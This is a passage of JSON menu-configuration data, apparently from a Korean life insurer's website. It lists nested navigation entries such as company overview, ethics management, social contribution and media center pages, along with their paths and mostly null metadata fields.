\uCC28\uC774","menu_path":"\/customer-center\/\uB2E8\uCCB4\uBCF4\uD5D8-\uAC1C\uC778\uBCF4\uD5D8.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/customer-center\/insu-010\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/customer-center\/insu-010\/%EB%B3%B4%ED%97%98%20%ED%86%BA%EC%95%84%EB%B3%B4%EA%B8%B0,%20%EB%8B%A8%EC%B2%B4%EB%B3%B4%ED%97%98%20vs%20%EC%A0%95%EA%B8%B0%EB%B3%B4%ED%97%98.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":44,"supos_menu_no":0,"sel_menu_name":null,"menu_name":"\uD68C\uC0AC\uC18C\uAC1C","menu_srt":4,"menu_desc":"\uD68C\uC0AC\uC18C\uAC1C","menu_path":"#","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"1","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":69,"supos_menu_no":44,"sel_menu_name":null,"menu_name":"\uAE30\uC5C5\uC815\uBCF4","menu_srt":1,"menu_desc":"\uAE30\uC5C5\uC815\uBCF42","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":209,"supos_menu_no":69,"sel_menu_name":null,"menu_name":"\uD68C\uC0AC\uAC1C\uC694","menu_srt":1,"menu_desc":"\uD68C\uC0AC\uAC1C\uC694","menu_path":"\/company\/prbnp101m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/company\/PRBNP101M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":210,"supos_menu_no":69,"sel_menu_name":null,"menu_name":"\uBBF8\uC158\/\uAC00\uCE58","menu_srt":2,"menu_desc":"\uBBF8\uC158\/\uAC00\uCE58","menu_path":"\/company\/prbnp102m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/company\/PRBNP102M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":346,"supos_menu_no":69,"sel_menu_name":null,"menu_name":"\uC724\uB9AC\uACBD\uC601","menu_srt":3,"menu_desc":"\uC724\uB9AC\uACBD\uC601","menu_path":"\/company\/ethics.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/company\/PRBNP108M\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":211,"supos_menu_no":69,"sel_menu_name":null,"menu_name":"\uC8FC\uC694\uC5F0\uD601 \uBC0F \uC218\uC0C1","menu_srt":4,"menu_desc":"\uC8FC\uC694\uC5F0\uD601 \uBC0F \uC218\uC0C1","menu_path":"\/company\/prbnp104m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/company\/PRBNP104M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":212,"supos_menu_no":69,"sel_menu_name":null,"menu_name":"\uD310\uB9E4\uC81C\uD734","menu_srt":5,"menu_desc":"\uD310\uB9E4\uC81C\uD734","menu_path":"\/company\/prbnp107m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/company\/PRBNP107M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":284,"supos_menu_no":69,"sel_menu_name":null,"menu_name":"\uC624\uC2DC\uB294 \uAE38","menu_srt":7,"menu_desc":"\uC624\uC2DC\uB294 \uAE38","menu_path":"\/company\/prbnp501m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/company\/PRBNP501M\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":70,"supos_menu_no":44,"sel_menu_name":null,"menu_name":"\uC0AC\uD68C\uACF5\uD5CC\uD65C\uB3D9","menu_srt":2,"menu_desc":"\uC0AC\uD68C\uACF5\uD5CC\uD65C\uB3D9","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":213,"supos_menu_no":70,"sel_menu_name":null,"menu_name":"\uD65C\uB3D9\uC9C0\uCE68","menu_srt":1,"menu_desc":"\uD65C\uB3D9\uC9C0\uCE68","menu_path":"\/company\/prbnp201m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/company\/PRBNP201M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":214,"supos_menu_no":70,"sel_menu_name":null,"menu_name":"\uC8FC\uC694\uD65C\uB3D9","menu_srt":2,"menu_desc":"\uC8FC\uC694\uD65C\uB3D9","menu_path":"\/company\/prbnp202m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/company\/PRBNP202M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":71,"supos_menu_no":44,"sel_menu_name":null,"menu_name":"\uBBF8\uB514\uC5B4\uC13C\uD130","menu_srt":3,"menu_desc":"\uBBF8\uB514\uC5B4\uC13C\uD130","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":215,"supos_menu_no":71,"sel_menu_name":null,"menu_name":"\uBCF4\uB3C4\uC790\uB8CC","menu_srt":1,"menu_desc":"\uBCF4\uB3C4\uC790\uB8CC","menu_path":"\/company\/prbnp301.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uBCF4\uB3C4\uC790\uB8CC","meta_desc":"BNP\uD30C\uB9AC\uBC14 \uCE74\uB514\uD504\uC0DD\uBA85\uC5D0\uC11C \uBCF4\uB3C4\uC790\uB8CC \uC18C\uC2DD\uC744 \uC54C\uB824 \uB4DC\uB9BD\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":217,"supos_menu_no":71,"sel_menu_name":null,"menu_name":"\uD64D\uBCF4\uC601\uC0C1","menu_srt":2,"menu_desc":"\uD64D\uBCF4\uC601\uC0C1","menu_path":"\/company\/prbnp307.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uD64D\uBCF4\uC601\uC0C1","meta_desc":"BNP\uD30C\uB9AC\uBC14 \uCE74\uB514\uD504\uC0DD\uBA85\/\uBAA8\uADF8\uB8F9 BNP\uD30C\uB9AC\uBC14\/\uAE00\uB85C\uBC8CBNP\uD30C\uB9AC\uBC14\uCE74\uB514\uD504 \uC601\uC0C1\uC744 \uB9CC\uB098\uBCF4\uC138\uC694.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":n